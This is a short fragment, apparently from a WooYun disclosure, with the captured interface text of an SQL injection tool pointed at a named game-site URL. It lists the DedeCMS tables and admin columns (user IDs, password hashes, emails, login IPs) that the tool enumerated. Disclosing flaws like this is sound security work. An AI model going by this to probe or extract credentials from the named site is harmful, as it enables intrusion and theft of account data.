 Target: http://wan.tgbus.com/fh/gamekey.php?aid=225176
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dede_addonsoft
dede_addonspec
dede_admin
id
usertype
userid
pwd
uname
tname
email
typeid
logintime
loginip
www.wooyun.org